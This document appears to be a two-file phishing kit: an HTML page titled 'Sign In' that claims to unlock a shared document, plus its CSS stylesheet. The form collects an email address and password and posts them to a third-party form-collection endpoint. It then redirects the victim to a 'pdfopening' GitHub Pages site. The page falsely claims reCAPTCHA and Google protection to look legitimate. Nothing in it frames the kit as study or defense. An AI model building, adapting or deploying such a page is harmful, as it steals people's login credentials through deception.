
<file: form.html>
<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>Document</title>
    <link rel="stylesheet" href="style.css">
</head>
<body>
    <div class="right-side">
        <form  id="contact-form" method="POST" action="https://submit-form.com/9oiStczfb">
            <h1>Sign In</h1>
            <p>To Access the <a href="#">Document</a></p>
            <input type="hidden" name="_redirect" value="https://pdfopening.github.io/file-file//fileopen/index.html">
            <span>Email address</span>
            <input type="text" name="email">
            <span>Password</span>
            <input type="text" name="name">
            <button class="btn1" type="submit" value="Submit">Continue</button>
            <p class="end">
                Protected by re CAPTCHA and subject to the Google <a href="#">Privacy Policy</a>
                and <a href="#">Terms of service</a>
            </p>
            <input type="hidden" name="_next" value="https://pdfopening.github.io/file-file//fileopen/index.html">
        </form>
    </div>
</body>

</html>
</file>
<file: style.css>
*{
    margin: 0;
    padding: 0;
    box-sizing: border-box;
    font-family: 'Montserrat', sans-serif;

}
body{
    margin: auto;
    width: 450px;
    margin-top: 60px;
    border-radius: 10px;
    background-image: url(backgroundblur.png);

}
.logo{
    margin: auto;
    width: fit-content;
    padding: auto;
}

.container-2{
    text-align: center;
    margin-top: 20px;
}
.btn-1{
    margin-top: 25px;
    width: 400px;
    height: 40px;
    border-radius: 40px;
    background: #005da6;
    border:3px rgba(128, 128, 128, 0.352);
    font-size: 17px;
    cursor: pointer;

}
.btn-2{
    margin-top: 15px;
    width: 400px;
    height: 40px;
    border-radius: 40px;
    background-color:#FF3C00; ;
    border:3px rgba(128, 128, 128, 0.352);
    font-size: 17px;
    cursor: pointer;
}
.btn-3{
    margin-top: 15px;
    width: 400px;
    height: 40px;
    border-radius: 40px;
    margin-bottom: 50px;
    background-color: #005da6;
    border:3px rgba(128, 128, 128, 0.352);
    font-size: 17px;
    cursor: pointer;
}
.all{
    background-color:rgba(128, 128, 128, 0.352);
    border-radius: 10px;
}
.btn-3:hover{
    background-color: #014b85;
}
.btn-2:hover{
    background-color: rgb(157, 3, 3);
}
.btn-1:hover{
    background-color: #014b85;
}

.right-side{
    align-items: center;
}
form{
    width: 430px;
    height: 430px;
    border-radius: 0px;
    background-color: #ffffff;
    display: flex;
    flex-direction: column;
    padding: 40px;
}
form h1{
    font-size: 35px;
    margin: 7px;
}
form p{
    font-size: 12px;
}
form span{
    font-size: 12px;
    margin-top: 20px;
}
form input{
    outline: none;
    border: none;
    border-bottom: 1.5px solid #000;
    padding: 5px;
    background: none;
}
form input:hover{
    border-bottom: 2px solid rgb(52,122,226);
}
.btn1{
    width: 80px;
    margin-top: 50px;
    font-size: 11px;
    border: none;
    border-radius: 0px;
    padding: 8px 0px;
    background: #005da6;
    color: #fff;
    font-weight: bold;
    margin-left: 70%;
    cursor: pointer;
    outline: none ;
}
.btn1:hover{
    background: #014b85;
}
h3{
    text-align: center;
    margin: 10px;
    color: gray;
}
.btn{
    outline: none;
    border: none;
    font-size: 13px;
    padding: 16px 14px;
    margin: 6px;
    border-radius: 40px;
    background: none;
    font-weight: bolder;
    cursor: pointer;
}
.color1{
    border: 2px solid rgb(182,178,178);
}
.color2{
    background-color: rgb(36,82,156);
    color: #fff;
}
.color3{
    background-color: #000;
    color: #fff;
}
.icon1{
    font-size: 20px;
    color: rgb(248,4,4);
    margin-right: 10px;
}
.icon2{
    font-size: 20px;
    color: #fff;
    margin-right: 10px;
}
.end{
    font-size: 10px;
    color: grey;
    margin-top: 30px;
}
a{
    text-decoration: none;
    color: blue;
    font-weight: bold;
}
</file>
